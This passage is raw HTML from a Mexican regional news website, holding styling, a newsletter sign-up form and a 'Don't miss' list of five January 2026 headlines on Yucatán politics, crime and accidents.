<style>body .tdi_170 .tds-title{margin-bottom:18px}body .tdi_170 .tds-messages-success{border-radius:0px;background-color:var(--center-demo-1)}body .tdi_170 .tds-messages-error{border-radius:0px}body .tdi_170 .tds-email-bar{flex-direction:column}body .tdi_170 .tds-input-wrap{margin:0 0 5px}body .tdi_170 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_170 .tds-input{padding:13px 10px;border-width:1px;border-style:solid;border-radius:0px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_170 .tds-unsubscribe-txt{text-align:left}body .tdi_170 i.tds-submit-btn-icon{font-size:19px}body .tdi_170 .tds-submit-btn-icon-svg{width:19px}body .tdi_170 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_170 .tds-submit-btn{padding:17px;border-radius:0px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_170 .tds-checkbox label{font-size:16px}body .tdi_170 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdi_170 .tds-check-title{color:#000000}body .tdi_170 .tds-check-title a{color:var(--center-demo-1)}body .tdi_170 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_170 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_170 .tds-title{margin-bottom:14px}body .tdi_170 .tds-info:not(:empty){margin:0 0 12px}body .tdi_170 .tds-input{padding:12px 8px}body .tdi_170 i.tds-submit-btn-icon{font-size:17px}body .tdi_170 .tds-submit-btn-icon-svg{width:17px}body .tdi_170 .tds-submit-btn{padding:12px}}@media (min-width:768px) and (max-width:1018px){body .tdi_170 .tds-title{margin-bottom:12px}body .tdi_170 .tds-messages{padding:6px 10px}body .tdi_170 .tds-input{padding:10px 6px;font-size:12px!important}body .tdi_170 i.tds-submit-btn-icon{font-size:15px}body .tdi_170 .tds-submit-btn-icon-svg{width:15px}body .tdi_170 .tds-submit-btn-icon{margin-left:3px}body .tdi_170 .tds-submit-btn{padding:10px;font-size:11px!important}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">I want in</button></div></form></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_171 td_block_template_1">
<style>.tdi_171{margin-bottom:35px!important}</style>
<style>.tdi_171.td-a-rec{text-align:center}.tdi_171.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_171 .td-element-style{z-index:-1}.tdi_171 .td-spot-id-spot_img_hidden{display:none}.tdi_171 .td-adspot-title{display:block}.tdi_171 .td_spot_img_all img,.tdi_171 .td_spot_img_tl img,.tdi_171 .td_spot_img_tp img,.tdi_171 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener"  class="td_spot_img_all"><img src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_172 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{margin-bottom:20px!important;padding-bottom:6px!important;border-color:#000000!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_173 .tdm-title{color:#000000}.tdi_173 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-title{font-size:28px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_173 "><h3 class="tdm-title tdm-title-sm">Don't miss</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_174 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_174" >
<style>.tdi_174{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_174 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_174 .td-image-container{display:none}body .tdi_174 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_174 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_174 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_174 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_174 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_174 .td-module-container{border-color:#eaeaea!important}.tdi_174 .td-post-vid-time{display:block}.tdi_174 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_174 .td-post-category:not(.td-post-extra-category){display:none}.tdi_174 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_174 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_174 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_174 .td-read-more{display:none}.tdi_174 .td-author-date{display:inline}.tdi_174 .td-post-author-name{display:none}.tdi_174 .entry-review-stars{display:none}.tdi_174 .td-icon-star,.tdi_174 .td-icon-star-empty,.tdi_174 .td-icon-star-half{font-size:15px}.tdi_174 .td-module-comments{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_174 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_174 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_174 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{color:#888888}.tdi_174 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_174 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_174 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_174 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_174 .td-module-container:before{bottom:-6px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_174 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_174 .td-image-container{display:none}.tdi_174 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_174 .td-module-container:before{bottom:-5px}.tdi_174 .td-author-date{display:none}.tdi_174 .td-post-date,.tdi_174 .td-post-author-name span{display:none}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_174 .entry-title{margin:0px;font-size:14px!important}.tdi_174 .td-editor-date,.tdi_174 .td-editor-date .td-post-author-name a,.tdi_174 .td-editor-date .entry-date,.tdi_174 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td-image-wrap{padding-bottom:110%}.tdi_174 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_174 .td-image-container,.ie11 .tdi_174 .td-image-container{flex:0 0 auto}.tdi_174 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_174 .td-module-container:before{bottom:-8px}.tdi_174 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_174_rand_style td-element-style"><style>
.tdi_174_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_174 = new tdBlock();
block_tdi_174.id = "tdi_174";
block_tdi_174.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","category_id":"","sort":"","modules_on_row":"","modules_gap":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_174","tdc_css_class":"tdi_174","tdc_css_class_style":"tdi_174_rand_style"}';
block_tdi_174.td_column_number = "1";
block_tdi_174.block_type = "td_flex_block_1";
block_tdi_174.post_count = "5";
block_tdi_174.found_posts = "3887";
block_tdi_174.header_color = "";
block_tdi_174.ajax_pagination_infinite_stop = "";
block_tdi_174.max_num_pages = "778";
tdBlocksArray.push(block_tdi_174);
</script><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">CDMX.- El Partido Verde Ecologista de México (PVEM), aliado...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" class="td-image-wrap " title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/huachicol-696x522.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún">Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:46:45-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Autoridades estatales y federales lograron un nuevo golpe contra...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" class="td-image-wrap " title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/homicidio-696x649.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida">Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:40:03-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">La Fiscalía General del Estado de Yucatán informó que...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" class="td-image-wrap " title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/accidente-696x462.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo">Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:49-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">La noche del miércoles 14 de enero, un accidente...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/cae-el-cubano-cerebro-del-trafico-internacional-del-cartel-de-sinaloa/"  rel="bookmark" class="td-image-wrap " title="Cae “El Cubano”, cerebro del tráfico internacional del Cártel de Sinaloa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/cubano-696x420.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/cae-el-cubano-cerebro-del-trafico-internacional-del-cartel-de-sinaloa/"  rel="bookmark" title="Cae “El Cubano”, cerebro del tráfico internacional del Cártel de Sinaloa">Cae “El Cubano”, cerebro del tráfico internacional del Cártel de Sinaloa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:30:00-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/cae-el-cubano-cerebro-del-trafico-internacional-del-cartel-de-sinaloa/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Elementos de las fuerzas federales de seguridad detuvieron este...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_175" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row" >
<style scoped>.tdi_176,.tdi_176 .tdc-columns{min-height:0}.tdi_176,.tdi_176 .tdc-columns{display:block}.tdi_176 .tdc-columns{width:100%}.tdi_176:before,.tdi_176:after{display:table}.tdi_176{margin-bottom:60px!important}.tdi_176 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_176{margin-bottom:50px!important}}@media (max-width:767px){.tdi_176{margin-bottom:50px!important}}</style><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_178{vertical-align:baseline}.tdi_178>.wpb_wrapper,.tdi_178>.wpb_wrapper>.tdc-elements{display:block}.tdi_178>.wpb_wrapper>.tdc-elements{width:100%}.tdi_178>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_178>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_179 tdb-content-vert-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>.tdi_179{margin-bottom:60px!important;padding-top:25px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:3px 3px 3px 3px!important}@media (min-width:768px) and (max-width:1018px){.tdi_179{margin-bottom:50px!important;padding-top:20px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important}}@media (max-width:767px){.tdi_179{margin-bottom:50px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_179{margin-bottom:35px!important}}</style>
